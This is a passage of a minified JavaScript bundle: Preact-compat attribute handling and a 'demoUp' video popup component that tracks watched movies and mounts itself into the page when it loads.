t&&null==t.value?a="value":"download"===a&&!0===o?o="":"translate"===s&&"no"===o?o=!1:"o"===s[0]&&"n"===s[1]?"ondoubleclick"===s?a="ondblclick":"onchange"!==s||"input"!==n&&"textarea"!==n||li(t.type)?"onfocus"===s?a="onfocusin":"onblur"===s?a="onfocusout":oi.test(a)&&(a=s):s=a="oninput":r&&ai.test(a)?a=a.replace(si,"-$&").toLowerCase():null===o&&(o=void 0),"oninput"===s&&i[a=s]&&(a="oninputCapture"),i[a]=o}}"select"==n&&i.multiple&&Array.isArray(i.value)&&(i.value=_(t.children).forEach((function(e){e.props.selected=-1!=i.value.indexOf(e.props.value)}))),"select"==n&&null!=i.defaultValue&&(i.value=_(t.children).forEach((function(e){e.props.selected=i.multiple?-1!=i.defaultValue.indexOf(e.props.value):i.defaultValue==e.props.value}))),t.class&&!t.className?(i.class=t.class,Object.defineProperty(i,"className",fi)):(t.className&&!t.class||t.class&&t.className)&&(i.class=i.className=t.className),e.props=i}(e),e.$$typeof=ri,gi&&gi(e)};var mi=t.__r;t.__r=function(e){mi&&mi(e),e.__c};var vi=t.diffed;function yi(){return yi=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)({}).hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},yi.apply(null,arguments)}t.diffed=function(e){vi&&vi(e);var t=e.props,n=e.__e;null!=n&&"textarea"===e.type&&"value"in t&&t.value!==n.value&&(n.value=null==t.value?"":t.value)};let bi={display:"block",height:"100%",width:"100%"};const wi={display:"none"};class Si extends S{constructor(){super(),this.state={watchedMovies:{}},this.hide=this.hide.bind(this)}componentDidMount(){var e=this.setState.bind(this);this.onPlay=function(t){var n=t.detail;e({config:n.config,movie:n.movie,movieList:n.movieList,show:!0,target:n.target,url:n.url})},this.destroyListener=this.destroy.bind(this),document.addEventListener("demoup.play",this.onPlay),document.addEventListener("demoup.unmounted",this.destroyListener)}componentDidCatch(e){}componentWillUnmount(){document.removeEventListener("demoup.play",this.onPlay),document.removeEventListener("demoup.unmounted",this.destroyListener)}destroy(){this.setState({config:null,movie:null,movieList:null})}hide(){this.setState({show:!1})}handleDuPopupClose(){$t(),this.hide()}movieWatched(e){var t=this.state.watchedMovies;if(!t[e.id]){var n={};n[e.id]=1,this.setState({watchedMovies:Object.assign(n,t)})}}render(e,t){var i=t.config,r=t.movie,a=t.movieList,o=this.movieWatched.bind(this);if(r){var s,u=this.destroy.bind(this),l=a.filter((e=>"threed"!==e.contentType)).length>1&&e.showMovielist?y(xn,yi({},e,{config:i,defaultMovie:r,movieList:a,onDestroy:u,onMovieWatch:o,url:t.url})):y(pn,yi({},e,{config:i,id:r.id,key:r.id,movie:r,onClose:()=>this.handleDuPopupClose(),onDestroy:u,onMovieWatch:o,url:t.url}));if(t.target){const e=function(e){return"object"==typeof HTMLElement?e instanceof HTMLElement:e&&"object"==typeof e&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName}(t.target)?t.target:document.querySelector(t.target);s=function(e,t){var n=y(ii,{__v:e,h:t});return n.containerInfo=t,n}(y(z,{target:t.target},l),e)}else bi={},s=y(Mn,{onClose:()=>this.handleDuPopupClose(),show:t.show},l);return y("div",{style:bi},y("style",null,n(8262)),y("style",null,n(5136)),s,y("div",{class:"demoup-domstore",style:wi,"data-watchedMovies":JSON.stringify(t.watchedMovies)}))}return null}}Si.defaultProps={showMovielist:!0};const Ti=Si;window.demoUpStage3=window.demoUpStage3||((e=>{"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)})((function(){const e=we.getParser(window.navigator.userAgent);window.setTimeout((function(){const e=document.createElement("div");document.body.appendChild(e),B(y(Ti,null),document.body,e)}),e.satisfies({windows:{"internet explorer":"<10"}})?1e3:0)})),1)})()})();